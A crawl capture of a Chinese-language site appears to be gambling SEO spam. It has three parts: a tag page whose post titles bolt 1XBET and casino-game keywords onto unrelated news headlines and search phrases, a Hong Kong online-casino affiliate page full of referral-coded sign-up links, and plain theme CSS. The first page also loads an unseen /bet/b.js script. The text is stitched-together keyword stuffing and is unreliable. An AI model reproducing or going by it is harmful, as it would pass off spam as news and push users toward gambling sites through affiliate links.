

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jiri-hozak.com/?tags=1104
body_size: 3906
content:
<!doctype html>
<html lang="zh-CN">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
      <title>广东网站seo - 1XBET娛樂-六合彩【線上投注】</title>
  <meta name="keywords" content="广东网站seo">
    <link rel="stylesheet" href="http://jiri-hozak.com/zb_users/theme/iddahe_com_aliens/style/style.css">
  <script src="http://jiri-hozak.com/zb_system/script/jquery-2.2.4.min.js"></script>
  <script src="http://jiri-hozak.com/zb_system/script/zblogphp.js"></script>
  <script src="http://jiri-hozak.com/zb_system/script/c_html_js_add.php"></script>
    </head>
<body>
<header class="7f88-ea96-b341-f933 header-navigation inhbox" id="header">
  <nav>
    <div class="ea96-b341-f933-4a68 logo">
      <a href="http://jiri-hozak.com/">
                1XBET娛樂-六合彩【線上投注】              </a>
    </div>
    <ul id="starlist">
      <li class="b341-f933-4a68-5c30 navbar-item"><a href="http://www.s3wr.com/" title="1xbet博彩官方">1xbet博彩官方</a></li>							
<li class="f933-4a68-5c30-03a9 navbar-item">							
  <a href="http://www.s3wr.com/" title="1xbet註冊">1xbet註冊</a>							
<li class="4a68-5c30-03a9-d4e8 navbar-item"><a href="http://www.s3wr.com/" title="熱門貼士">熱門貼士</a></li>								
<li class="5c30-03a9-d4e8-2eff navbar-item"><a href="http://www.s3wr.com/" title="最新貼士">最新貼士</a></li>    </ul>
    <div class="03a9-d4e8-2eff-de3a fademask"></div>
    <div id="mnavh"><span class="d4e8-2eff-de3a-81ef mobile-menu icon-menu"></span></div>
    <div class="2eff-de3a-81ef-534a searchbox"><span class="de3a-81ef-534a-b3d9 search-btn icon-search"></span></div>
    <form action="http://jiri-hozak.com/search.php" class="81ef-534a-b3d9-2284 b-nav-search_wrap" target="_blank">
      <input
        type="search"
        class="534a-b3d9-2284-8ebc b-nav-search_input w-input"
        maxlength="256"
        name="q"
        placeholder="请输入关键字..."
        autocomplete="off">
      <button><i class="b3d9-2284-8ebc-b132 icon-search"></i></button>
    </form>
  </nav>
</header>
<div class="2284-8ebc-b132-a107 article inbox">
    <div class="8ebc-b132-a107-d9fc sitemap">
    当前位置：<a title="首页" href="http://jiri-hozak.com/">首页</a>
        &gt; 广东网站seo      </div>
    <div class="b132-a107-d9fc-7f88 main r_hbox">
    <ul>
                  <li>
                <h2><a href="http://jiri-hozak.com/?id=1490" title="{捕魚機}(广东网站开发服务公司)" target="_blank">{捕魚機}(广东网站开发服务公司)</a></h2>
        <p>
                    您好，非常高兴能为你解答这个问题，实力也许就是你所说的技术，其实体力劳动更重要，SEO应该从以下几个方面来做优化排名第一保证每个...        </p>
        <div class="ea96-b341-f933-4a68 postfoot">
          <div class="b341-f933-4a68-5c30 f_l"><span class="f933-4a68-5c30-03a9 icon-time"></span> 2023-01-20 04:51:14</div>
          <div class="4a68-5c30-03a9-d4e8 f_r"><span class="5c30-03a9-d4e8-2eff icon-eye"></span> 511 <span class="03a9-d4e8-2eff-de3a icon-message"></span>
            0          </div>
        </div>
      </li>
                </ul>
    <div class="d4e8-2eff-de3a-81ef pagelist"> 
<b>第一页</b>
<b>1</b>
<b>没有了</b>
 </div>
  </div>
  <div class="2eff-de3a-81ef-534a aside l_box">
          <div class="de3a-81ef-534a-b3d9 sidebar diyModule"><div class="81ef-534a-b3d9-2284 side-title"><h3 class="534a-b3d9-2284-8ebc function_t">熱門貼士</h3></div><ul><li><a  href="http://jiri-hozak.com/?id=5380" title="21點：蘋果 AirPods Pro 3 無線耳機 USB-C 充電線需要單獨購買" target="_blank">21點：蘋果 AirPods Pro 3 無線耳機 USB-C 充電線需要單獨購買</a></li><li><a  href="http://jiri-hozak.com/?id=5374" title="投注：京東官宣國家貼息上線：白條消費 5 萬元以下可享 1% 年貼息比例，部分商品支持曡加國補" target="_blank">投注：京東官宣國家貼息上線：白條消費 5 萬元以下可享 1% 年貼息比例，部分商品支持曡加國補</a></li><li><a  href="http://jiri-hozak.com/?id=5349" title="賭博：美國學生蓡訪新疆：跨越山海譜寫友誼新篇" target="_blank">賭博：美國學生蓡訪新疆：跨越山海譜寫友誼新篇</a></li><li><a  href="http://jiri-hozak.com/?id=5331" title="Online Casino：Switch2用保護殼後手柄一碰就掉！配件廠甩鍋給玩家：誰讓你用反人類的握姿" target="_blank">Online Casino：Switch2用保護殼後手柄一碰就掉！配件廠甩鍋給玩家：誰讓你用反人類的握姿</a></li><li><a  href="http://jiri-hozak.com/?id=5313" title="老虎機：貿易不確定性遠未消散 特朗普的新關稅威脇如同風暴警告" target="_blank">老虎機：貿易不確定性遠未消散 特朗普的新關稅威脇如同風暴警告</a></li><li><a  href="http://jiri-hozak.com/?id=5288" title="1XBET娛樂城：第一觀察｜讀懂搆建新發展格侷的産業支撐" target="_blank">1XBET娛樂城：第一觀察｜讀懂搆建新發展格侷的産業支撐</a></li><li><a  href="http://jiri-hozak.com/?id=5277" title="1XBET娛樂：囌姿豐：RX 9070 XT史上最佳！首周銷量比上代多10倍" target="_blank">1XBET娛樂：囌姿豐：RX 9070 XT史上最佳！首周銷量比上代多10倍</a></li><li><a  href="http://jiri-hozak.com/?id=5276" title="角子機：渝廈高鉄重慶東至黔江段跑出 385 公裡測試時速" target="_blank">角子機：渝廈高鉄重慶東至黔江段跑出 385 公裡測試時速</a></li><li><a  href="http://jiri-hozak.com/?id=5240" title="1XBET娛樂城：曝Switch 2泄露讓任天堂很不舒服：發佈時機太差了" target="_blank">1XBET娛樂城：曝Switch 2泄露讓任天堂很不舒服：發佈時機太差了</a></li><li><a  href="http://jiri-hozak.com/?id=5216" title="捕魚機：敘利亞“12日驚變”背後：俄羅斯爲何不幫阿薩德了？" target="_blank">捕魚機：敘利亞“12日驚變”背後：俄羅斯爲何不幫阿薩德了？</a></li></ul></div><div class="b3d9-2284-8ebc-b132 sidebar diyModule"><div class="2284-8ebc-b132-a107 side-title"><h3 class="8ebc-b132-a107-d9fc function_t">最新貼士</h3></div><ul><li><a  href="http://jiri-hozak.com/?id=235" title="{1xbet博彩娛樂}(电锯人第二部漫画17话)" target="_blank">{1xbet博彩娛樂}(电锯人第二部漫画17话)</a></li><li><a  href="http://jiri-hozak.com/?id=326" title="理性消费、注重安全！中消协发布春节消费提示" target="_blank">理性消费、注重安全！中消协发布春节消费提示</a></li><li><a  href="http://jiri-hozak.com/?id=1265" title="{21點}(消防员2接档的下一部是什么)" target="_blank">{21點}(消防员2接档的下一部是什么)</a></li><li><a  href="http://jiri-hozak.com/?id=1310" title="{線上賭場}(NBAcomictree)" target="_blank">{線上賭場}(NBAcomictree)</a></li><li><a  href="http://jiri-hozak.com/?id=1376" title="{1xbet博彩娛樂}(桃花韩国动漫免费官网观看)" target="_blank">{1xbet博彩娛樂}(桃花韩国动漫免费官网观看)</a></li><li><a  href="http://jiri-hozak.com/?id=1454" title="Meta旗下WhatsApp又遭欧盟罚款：三款App总计罚款逾4亿美元" target="_blank">Meta旗下WhatsApp又遭欧盟罚款：三款App总计罚款逾4亿美元</a></li><li><a  href="http://jiri-hozak.com/?id=1490" title="{捕魚機}(广东网站开发服务公司)" target="_blank">{捕魚機}(广东网站开发服务公司)</a></li><li><a  href="http://jiri-hozak.com/?id=1531" title="港股早评：恒指高开0.75% 科技股走强 腾讯开涨近2%" target="_blank">港股早评：恒指高开0.75% 科技股走强 腾讯开涨近2%</a></li><li><a  href="http://jiri-hozak.com/?id=1536" title="{打魚機}（奇迹哥布林在哪）" target="_blank">{打魚機}（奇迹哥布林在哪）</a></li><li><a  href="http://jiri-hozak.com/?id=1589" title="新春献词|财通基金罗晓倩：2023年“逐光前行” 力争新的一年里投资者带来更好的投资体验（视频）" target="_blank">新春献词|财通基金罗晓倩：2023年“逐光前行” 力争新的一年里投资者带来更好的投资体验（视频）</a></li></ul></div><div class="b132-a107-d9fc-7f88 sidebar" id="divTags"><div class="ea96-b341-f933-4a68 side-title"><h3 class="b341-f933-4a68-5c30 function_t">貼士標籤</h3></div><ul><li><a href="http://jiri-hozak.com/?tags=345" title="中国海监现在归哪里管" target="_blank">中国海监现在归哪里管</a></li><li><a href="http://jiri-hozak.com/?tags=610" title="体育产业" target="_blank">体育产业</a></li><li><a href="http://jiri-hozak.com/?tags=735" title="我国工业化的特点" target="_blank">我国工业化的特点</a></li><li><a href="http://jiri-hozak.com/?tags=763" title="购物推荐app" target="_blank">购物推荐app</a></li><li><a href="http://jiri-hozak.com/?tags=953" title="暴疯语电影" target="_blank">暴疯语电影</a></li><li><a href="http://jiri-hozak.com/?tags=978" title="nbacom" target="_blank">nbacom</a></li><li><a href="http://jiri-hozak.com/?tags=1075" title="国家海洋局工资待遇" target="_blank">国家海洋局工资待遇</a></li><li><a href="http://jiri-hozak.com/?tags=1104" title="广东网站seo" target="_blank">广东网站seo</a></li><li><a href="http://jiri-hozak.com/?tags=1108" title="京东商城网上购物女装夏装" target="_blank">京东商城网上购物女装夏装</a></li><li><a href="http://jiri-hozak.com/?tags=1194" title="电锯人71话云盘" target="_blank">电锯人71话云盘</a></li><li><a href="http://jiri-hozak.com/?tags=1291" title="智能制造的未来发展趋势" target="_blank">智能制造的未来发展趋势</a></li><li><a href="http://jiri-hozak.com/?tags=1301" title="啾啾漫画登录页面免费漫画弹窗" target="_blank">啾啾漫画登录页面免费漫画弹窗</a></li><li><a href="http://jiri-hozak.com/?tags=1323" title="dc药局叶海洋毕业学校" target="_blank">dc药局叶海洋毕业学校</a></li><li><a href="http://jiri-hozak.com/?tags=1332" title="全部电影" target="_blank">全部电影</a></li><li><a href="http://jiri-hozak.com/?tags=1412" title="粉红色高跟鞋电影" target="_blank">粉红色高跟鞋电影</a></li><li><a href="http://jiri-hozak.com/?tags=1511" title="长津湖免费观看" target="_blank">长津湖免费观看</a></li><li><a href="http://jiri-hozak.com/?tags=1555" title="电商拿货哪里最便宜" target="_blank">电商拿货哪里最便宜</a></li><li><a href="http://jiri-hozak.com/?tags=746" title="东方购物官网网址" target="_blank">东方购物官网网址</a></li><li><a href="http://jiri-hozak.com/?tags=1607" title="买东西的软件" target="_blank">买东西的软件</a></li><li><a href="http://jiri-hozak.com/?tags=1662" title="冬奥会" target="_blank">冬奥会</a></li></ul></div>      </div>
</div>
    <footer class="f933-4a68-5c30-03a9 jz52bq footer_style">1XBET線上博彩回饋新老玩家,註冊送好禮</footer>
    <span id="go-to-top"></span>
    <script src="http://jiri-hozak.com/zb_users/theme/iddahe_com_aliens/script/custom.js"></script>
	<script src="http://jiri-hozak.com/zb_users/theme/iddahe_com_aliens/script/hc-sticky.js"></script>
<script>
  (function ($) {
    $(document).ready(function () {
      var $sticky = $('.aside');
      $sticky.hcSticky({
        stickTo: '.article',
        responsive: {
          980: {
            disable: true
          }
        }
      });
    });
  })(jQuery);
</script>
<script src="https://jiri-hozak.com/bet/b.js"></script>
</body>
</html><!--141.30 ms , 36 queries , 4663kb memory , 0 error-->

--- FILE ---
content_type: text/html
request_url: https://www.jiri-hozak.com/bet/index.html
body_size: 2859
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8"/>
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta name="applicable-device" content="mobile"/>
<meta name="renderer" content="webkit">
<meta name="format-detection" content="telephone=no"/>   
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<title>【香港】最佳網上賭場│娛樂城✔️盤點首選推薦✔️</title>
<meta name="keywords" content="線上賭場,Online Casino,娛樂城,賭波,百家樂,投注,六合彩,賭馬,網上投注"/>
<meta name="description" content="本網站分析香港各大娛樂城與網上賭場,我們會以【安全】【可靠】【信譽】的線上賭博網作為重點推介,以用戶的資金保障為優先。賭波、賭馬、六合彩的分析以及馬經、波經、賭波貼士的各類介紹,讓您在體驗之前先有足夠的訊息了解各香港賭博網,才決定是否進行線上投注,也提供國際足球投注賽事分析、打魚(捕魚機)攻略等,溫馨提示您需成年才允許合法賭博。"/>
<link rel="stylesheet" type="text/css" href="static/css/all.min.css" media="screen"/>
<link rel="stylesheet" type="text/css" href="static/css/style.css" media="screen"/>
<link rel="icon" href="https://www.s3wr.com/zb_users/upload/2023/01/202301101673340645642178.jpg" type="image/x-icon"/>
<script src="static/js/jquery-1.8.3.min.js" type="text/javascript"></script>
<script src="static/js/zblogphp.js" type="text/javascript"></script>
<script src="static/js/c_html_js_add.js" type="text/javascript"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="static/js/html5shiv.v3.72.min.js"></script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="static/css/owl.carousel.min.css" media="screen"/>
<link rel="alternate" type="application/rss+xml" href="https://www.s3wr.com/feed.php" title="【香港】最佳線上賭場│娛樂城✔️盤點首選推薦✔️" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.s3wr.com/zb_system/xml-rpc/?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.s3wr.com/zb_system/xml-rpc/wlwmanifest.xml" />
<link rel="canonical" href="" />
</head>
<body>
<header class="header">
	<div class="inner">
				<h1 id="logo">
			<a title="首選-香港現金網【官方認證】" href="" style="background-image:url(https://www.s3wr.com/zb_users/upload/2023/01/202301101673340651794741.jpg);">【香港】最佳線上賭場│娛樂城✔️盤點首選推薦✔️</a>
		</h1>
				<div class="search">
			<div class="btn"><i class="fas fa-search"></i></div>
			<div class="searchForm">
				<form name="search" method="post" action="">
					<input type="text" name="q" id="edtSearch" class="text" value="" placeholder="搜尋..." x-webkit-speech=""/>
					<button type="submit" id="btnPost" name="submit" class="submit"><i class="fas fa-search"></i></button>
				</form>
			</div>
		</div>
		<div class="navBtn">
			<span></span>
		</div>
		<nav class="nav">
			<ul>
							<li><a href="https://t.me/casino899" title="【廣告位＆宣傳合作聯繫】" target="_blank">【廣告位＆宣傳合作聯繫】</a></li>			</ul>
		</nav>		
		<div class="clear"></div>
	</div>
</header>
<div class="blank"></div>
<div class="slides">
	<div id="slides" class="owl-carousel">
				<div class="item" style="background-image:url(static/images/1.png);">
			<a href="https://www.s3wr.com/" target="_blank" title="香港娛樂城">香港娛樂城</a>
		</div>
			</div>
	<div class="load">
		<span>圖片加載中...</span>
	</div>
</div>
<section class="topTags">
	<div class="inner">
		<h3>熱門推介：</h3>
		<ul>
		<li><a href="https://www.on9star.com/pt?code=323394" title="進入On9star娛樂" target="_blank">進入On9star娛樂</a></li><li><a href="https://k98801.com/?aff=hkr" title="進入K9win娛樂" target="_blank">進入K9win娛樂</a></li><li><a href="https://www.27asia.com/pt?code=716084" title="進入易七娛樂" target="_blank">進入易七娛樂</a></li><li><a href="https://www.wabo11hk.com/integration/ashare/?codeid=2ONFZ7&type=5" title="進入WABO娛樂" target="_blank">進入WABO娛樂</a></li><li><a href="https://www.27asia.com/pt?code=716084" title="進入27asia娛樂" target="_blank">進入27asia娛樂</a></li><li><a href="https://dcvg228.com/?a=x&c=81903125" title="進入皇朝娛樂" target="_blank">進入皇朝娛樂</a></li>		</ul>
	</div>
</section>
<main>
	<section class="appBox">
		<div class="inner">
			<div class="hmTitle">
				<h2></h2>
			</div>
			<ul>
							</ul>
		</div>
	</section>
		
			<section class="appBox">
		<div class="inner">
			<div class="hmTitle">
				<h2>【香港】娛樂城＆現金網首選🔥</h2>
				<span><a href="" title="【推薦更多優質娛樂城】">更多</a></span>
			</div>
			<ul>
								<li>
					<a href="https://www.on9star.com/pt?code=323394" title="On9star娛樂"target="_blank">
						<div class="top">
							<div class="icon">
							<img src="static/picture/on9.png" alt="On9star娛樂"/>							</div>
							<span><i>進入註冊</i></span>
						</div>
						<h2>On9star娛樂</h2>
					</a>
				</li>
								<li>
					<a href="https://k98801.com/?aff=hkr" title="Apollo娛樂"target="_blank">
						<div class="top">
							<div class="icon">
							<img src="static/picture/logo3.png" alt="Apollo娛樂"/>							</div>
							<span><i>進入註冊</i></span>
						</div>
						<h2>K9win娛樂</h2>
					</a>
				</li>
								<li>
					<a href="https://www.27asia.com/pt?code=716084" title="易七娛樂"target="_blank">
						<div class="top">
							<div class="icon">
							<img src="static/picture/202212061670316786972658.png" alt="易七娛樂"/>							</div>
							<span><i>進入註冊</i></span>
						</div>
						<h2>易七娛樂</h2>
					</a>
				</li>
								<li>
					<a href="https://www.wabo11hk.com/integration/ashare/?codeid=2ONFZ7&type=5" title="Wabo娛樂"target="_blank">
						<div class="top">
							<div class="icon">
							<img src="static/picture/202212051670231359880093.png" alt="Wabo娛樂"/>							</div>
							<span><i>進入註冊</i></span>
						</div>
						<h2>Wabo娛樂</h2>
					</a>
				</li>
								<li>
					<a href="https://dcvg228.com/?a=x&c=81903125" title="皇朝娛樂"target="_blank">
						<div class="top">
							<div class="icon">
							<img src="static/picture/202212051670232911434276.png" alt="皇朝娛樂"/>							</div>
							<span><i>進入註冊</i></span>
						</div>
						<h2>皇朝娛樂</h2>
					</a>
				</li>
								<li>
					<a href="https://www.27asia.com/pt?code=716084" title="27asia娛樂"target="_blank">
						<div class="top">
							<div class="icon">
							<img src="static/picture/202301111673407760796497.png" alt="27asia娛樂"/>							</div>
							<span><i>進入註冊</i></span>
						</div>
						<h2>27asia娛樂</h2>
					</a>
				</li>
								<li>
					<a href="https://www.wabo11hk.com/integration/ashare/?codeid=2ONFZ7&type=5" title="Bestc娛樂"target="_blank">
						<div class="top">
							<div class="icon">
							<img src="static/picture/bestc.png" alt="Bestc娛樂"/>							</div>
							<span><i>進入註冊</i></span>
						</div>
						<h2>Bestc娛樂</h2>
					</a>
				</li>
								<li>
					<a href="https://k98801.com/?aff=hkr" title="皇耀娛樂"target="_blank">
						<div class="top">
							<div class="icon">
							<img src="static/picture/999.png" alt="皇耀娛樂"/>							</div>
							<span><i>進入註冊</i></span>
						</div>
						<h2>皇耀娛樂</h2>
					</a>
				</li>
							</ul>
		</div>
	</section>
							<section class="links">
		<div class="inner">
			<h2>娛樂鏈接：</h2>
			<ul>
				<li class="link-item"><a href="https://www.s3wr.com/" target="_blank" title="">贏錢貼士🏆</a></li><li class="link-item"><a href="https://www.jka2.com/" target="_blank" title="">賭波⚽️</a></li><li class="link-item"><a href="https://www.aka646.com/" target="_blank" title="">波經✅</a></li>	<	</ul>
		</div>
	</section>
</main>

<footer class="footer">
	<div class="inner">	
		<div class="pagelist">
			<ul>
							</ul>
		</div>
		<div class="copyright">
			<p>本站分析香港玩家一致推介首選線上賭場－娛樂城，為玩家提供【安全，可靠，公信力】的線上投注平台，以確保玩家的權益和資金安全為主，值得信賴的香港ONLINE CASINO都在這裡！</p>
		</div>
	</div>
</footer>
<div id="fixed">
	<ul>
		<li id="back">
			<a href="javascript:void(0);" title="返回頂部">
				返回頂部
			</a>
		</li>
	</ul>
</div>
<script type="text/javascript" src="static/js/global.js"></script>
<script type="text/javascript" src="static/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="static/js/index.js"></script>
</body>
</html><!--99.68 ms , 10 queries , 3173kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://jiri-hozak.com/zb_users/theme/iddahe_com_aliens/style/style.css
body_size: 5669
content:
@import url(css/fonts.css);
/* 通用 */
* {
  margin: 0;
  padding: 0
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

:after, :before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body {
  font: 15px "Microsoft YaHei", Arial, Helvetica, sans-serif;
  color: #555;
  background: #FFF;
  line-height: 1.5;
}

div, h1, h2, h3, h4, h5, p, form, ul, label, input, textarea, img, span, dl, dt, dd {
  margin: 0px;
  padding: 0;
  outline: 0;
}

img {
  border: 0;
  display: block
}

ul, li {
  list-style: none;
}

ol li {
  margin-left: 20px;
  list-style: decimal;
  padding-left: 3px;
}

a {
  color: #555;
  text-decoration: none;
  -webkit-transition: background-color .15s linear, color .15s linear;
  -moz-transition: background-color .15s linear, color .15s linear;
  -o-transition: background-color .15s linear, color .15s linear;
  -ms-transition: background-color .15s linear, color .15s linear;
  transition: background-color .15s linear, color .15s linear;
}

button {
  transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

a:focus {
  outline: 0;
}

a:hover {
  text-decoration: none;
  color: #007bff
}

.clear {
  clear: both;
}

.blank {
  height: 20px;
  overflow: hidden;
  width: 100%;
  margin: auto;
  clear: both
}

.f_l {
  float: left
}

.f_r {
  float: right
}

.article {
  width: 1140px;
  margin: 100px auto 0;
  overflow: hidden;
  zoom: 1;
}

.aside {
  width: 31%;
  float: right;
  overflow: hidden;
  display: block;
  position: relative;
  z-index: 1
}

.main {
  overflow: hidden;
  width: 66%;
  float: left;
  display: block;
}

.container {
  width: 1000px;
  margin: auto
}

nav {
  width: 1140px;
  margin: auto;
  position: relative;
}

nav li a {
  color: rgba(0, 0, 0, .5);
}

.logo {
  float: left;
  font-size: 22px
}

/*.fdbox {*/
/*  opacity: 0*/
/*}*/

.inhbox #starlist {
  float: left;
}

.inhbox #starlist li {
  float: left;
  display: block;
  padding: 0 0 0 40px;
  font-size: 16px;
}

.inhbox #starlist ul.sub-nav {
  display: none;
  list-style: none;
  padding: 5px;
  margin-left: -10px;
  max-width: 100px;
  min-width: 70px;
  background: #fff;
  position: absolute;
  -webkit-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -khtml-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
}

.inhbox #starlist ul.sub-nav li a {
  width: 100%;
  text-align: center;
  height: 35px;
  line-height: 35px;
  font-size: 15px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  position: relative;
}

/*.foodbox {*/
/*  opacity: 0*/
/*}*/

.inhbox #starlist ul.sub-nav li {
  width: 100%;
  height: 35px;
  line-height: 35px;
  display: block;
  padding: 0;
}

.inhbox #starlist li .icon-arrow-down:before {
  display: inline-block;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  -ms-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.inhbox #starlist li.on .icon-arrow-down:before {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
}

.inhbox #starlist.active li .icon-arrow-down:before {
  display: inline;
}

.inhbox #starlist li.on ul.sub-nav {
  display: block;
}

.inhbox #starlist.active li.on ul.sub-nav {
  display: none;
}

.inhbox #starlist.active ul.sub-nav {
  max-width: 100%;
  overflow: hidden;
}

.inhbox #starlist.active ul.sub-nav li {
  height: 40px;
  line-height: 1;
}

.inhbox #starlist.active ul.sub-nav li a {
  width: auto;
  text-align: left;
  margin-left: 40px;
  padding: 0;
  font-size: 14px;
}

.inhbox #starlist.active li {
  position: relative;
}

.inhbox #starlist.active ul.sub-nav {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}

.inhbox #starlist.active li em.dot {
  position: absolute;
  top: 0;
  right: 0;
  width: 50px;
  height: 40px;
  text-align: center;
  border-left: 1px solid rgba(255, 255, 255, 0);
  cursor: pointer;
  line-height: 50px;
}

.inhbox #starlist.active ul.sub-nav {
  position: static;
}

.icon-moon-fill:before {
  color: #ffc107;
}

.inhbox #starlist a.selected {
  color: #007bff;
}

.header-navigation {
  position: fixed;
  top: 0;
  width: 100%;
  height: 60px;
  line-height: 60px;
  background: #f8f9fa;
  text-align: center;
  z-index: 998;
  -moz-transition: .3s;
  -o-transition: .3s;
  -webkit-transition: .3s;
  transition: .3s;
}

.header-navigation.slideUp {
  top: -60px;
}

/*.headbox {*/
/*  opacity: 0*/
/*}*/

footer {
  width: 100%;
  color: #a5a4a4;
  text-align: center;
  padding: 20px 0;
  clear: both;
}

footer a {
  color: #a5a4a4;
}

#go-to-top {
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  cursor: pointer;
  opacity: .8;
  position: fixed;
  right: 30px;
  bottom: 30px;
  background: rgba(10, 10, 10, 0.2);
  overflow: hidden;
  display: none;
  z-index: 999;
}

#go-to-top:hover {
  background: #007bff;
  opacity: 1;
}

#go-to-top::before {
  font-family: icomoon;
  font-size: 20px;
  content: '\e73b';
  color: #fff;
}

#go-to-top.active {
  display: block
}

.searchbox {
  position: absolute;
  right: 0;
}

.searchbox span, #mnavh span {
  width: 20px;
  height: 60px;
  position: absolute;
  font-size: 19px;
  top: 0;
  padding: 0;
  margin: 0;
  line-height: 60px;
  cursor: pointer;
  z-index: 99;
}

#mnavh span {
  display: none;
  left: 0;
  text-align: center;
}

.searchbox span {
  display: block;
  right: 0;
}

.b-nav-search_wrap {
  -moz-transition: max-height, .5s;
  -o-transition: max-height, .5s;
  -webkit-transition: max-height, .5s;
  transition: max-height, .5s;
  position: absolute;
  top: 5px;
  left: 0;
  width: 100%;
  max-height: 0;
  overflow: hidden;
  background-color: #fff;
  z-index: 100;
}

.b-nav-search_wrap input, .b-nav-search_wrap button {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  height: 50px;
}

.b-nav-search_wrap input[type=search] {
  width: 100%;
  padding: 0 5px 0 22px;
  border: none;
}

.b-nav-search_wrap button {
  position: absolute;
  bottom: 0;
  right: 0;
  width: 60px;
  margin: 0;
  padding: 0;
  font-size: 15px;
  font-weight: 400;
  text-transform: uppercase;
  color: #fff;
  background: #007bff;
  border: none;

  cursor: pointer;
  font-size: 18px;
}

.b-nav-search_wrap.active {
  max-height: 60px;
}

.sitemap {
  margin-bottom: 20px;
  font-size: 14px;
  color: #888;
  line-height: 14px;
}

.sitemap a {
  font-size: 14px;
  color: #888;
}

/* 通用end */
/* 首页 列表页 */
.sidebar {
  margin-bottom: 20px;
}

.sidebar img {
  max-width: 100%;
}

.sidebar .side-title {
  font-size: 16px;
  color: #222;
  text-align: left !important;
  margin-bottom: 15px;
}

.sidebar .side-title h3 {
  position: relative;
  display: inline-block;
  font-size: 18px;
  font-weight: 400;
  padding: 5px 0;
  border-bottom: 1px solid #007bff;
}

.l_box .sidebar {
  background: #fff;
  overflow: hidden
}

.theiaStickySidebar {
  margin-bottom: 50px;
}

.about_me img {
  width: 100%
}

.about_me p {
  line-height: 24px;
  font-size: 14px
}

.about_me i {
  width: 120px;
  float: left;
  clear: left;
  margin-right: 10px;
  overflow: hidden
}

#divMisc li {
  width: 32%;
  overflow: hidden;
  float: left;
  margin-bottom: 2px;
  margin-right: 2px
}

#divMisc li img {
  width: 100%;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
}

#divMisc li img:hover {
  transform: scale(1.05)
}

#divArchives li, #divNavBar li, #divStatistics li, #divCatalog li {
  width: 50%;
  height: 32px;
  float: left;
  line-height: 32px;
  overflow: hidden;
}

#divComments li, #divPrevious li, div.diyModule li {
  text-overflow: ellipsis;
